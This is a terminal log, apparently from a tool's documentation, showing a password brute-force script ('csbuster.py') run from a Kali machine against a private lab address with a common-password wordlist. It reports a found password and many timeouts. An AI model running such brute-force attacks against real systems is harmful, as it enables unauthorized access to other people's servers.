 Seconds: 114.2
Attemps per second: 2.0
kali@kali:~/桌面$ python3 csbuster.py 192.168.0.102 /home/kali/top1000.txt -t 20
Wordlist: /home/kali/top1000.txt
Word Count: 1001
Threads: 20
Found Password: 123456
'abc123' generated an exception: The read operation timed out
'123123' generated an exception: The read operation timed out
'letmein' generated an exception: The read operation timed out
'696969' generated an exception: The read operation timed out
'666666' generated an exception: The read operation timed out
'monkey' generated an exception: The read operation timed out
'master' generated an exception: The read operation timed out
'shadow' generated an exception: The read operation timed out
'qwertyuiop' generated an exception: The read operation timed out
'123321' generated an exception: The read operation timed out
'121212' generated an exception: The read operation timed out
'000000' generated an exception: The read operation timed out
'qazwsx' generated an exception: The read operation timed out
'123qwe' generated an exception: The read operation timed out
'killer' generated an exception: The read operation timed out
'trustno1' generated an exception: The read operation timed out
'jordan' generated an exception: The read operation timed out
'jennifer' generated an exception: The read operation timed out
'hunter' generated an exception: The read operation timed out
'asdfgh' generated an exception: The read operation timed out
'zxcvbnm' generated an exception: The read operation timed out
'soccer' generated an exception: The read operation timed out
'buster' generated an exception: The read operation timed out